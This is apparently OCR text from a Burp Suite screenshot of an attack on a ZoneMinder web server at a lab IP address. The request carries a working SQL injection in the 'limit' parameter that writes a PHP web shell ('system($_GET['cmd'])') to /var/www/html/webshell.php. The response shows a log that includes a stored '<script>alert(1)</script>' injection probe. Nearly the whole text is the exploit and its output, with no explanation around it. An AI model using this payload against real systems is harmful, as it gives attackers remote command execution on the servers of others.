 Request
Pretty Raw Hex \n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.115.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 X-Request: JSON
9 Content-type: application/x-www-form-urlencoded; charset=utf-8
10 Content-Length: 156
11 Origin: http://192.168.115.52
12 Connection: keep-alive
13 Referer: http://192.168.115.52/zm/index.php
14 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=
4j8f8vmv3fv52qaclfqe2niap1
15
16 view=request&request=log&task=query&limit=100;(SELECT "<?php
system($_GET['cmd']);?>" INTO OUTFILE
"/var/www/html/webshell.php”#&minTime=1466674406.084434
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jan 2025 19:45:15 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2151
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Thu 2nd Jan,
2:45pm","total":"6","available":"6","logs":[{"TimeKey":"1735845746.193
822","Component":"web_php","ServerId":null,"Pid":"2629","Level":"-3","
Code":"FAT","Message":"Unrecognised log export format
'texty9fke'<html><head><\/head><body><script>alert(1)<\/script><\/body
><\/html>ayn2h'","File":"\/usr\/share\/zoneminder\/www\/ajax\/log.php"
,"Line":"393","DateTime":"2025-01-02
14:22:26.193822","Server":""},{"TimeKey":"1735845539.018031","Componen
t":"web_js","ServerId":null,"Pid":"2635","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/192.168.115.52\/zm\/skins\/classic\/js\/skin.js
","Line":"117","DateTime":"2025-01-02
14:18:59.018031","Server":""},{"TimeKey":"1735845238.749521","Componen
t":"web_js","ServerId":null,"Pid":"2609","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/192.168.115.52\/zm\/skins\/classic\/js\/skin.js
","Line":"117","DateTime":"2025-01-02
14:13:58.749521","Server":""},{"TimeKey":"1735845101.687137","Componen
t":"web_js","ServerId":null,"Pid":"2596","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/pebbles:8080\/zm\/skins\/classic\/js\/skin.js",
"Line":"117","DateTime":"2025-01-02
14:11:41.687137","Server":""},{"TimeKey":"1735844938.437693","Componen
t":"web_js","ServerId":null,"Pid":"2601","Level":"-2","Code":"ERR","Me
ssage":"TypeError: popup is
null","File":"http:\/\/192.168.115.52\/zm\/skins\/classic\/js\/skin.js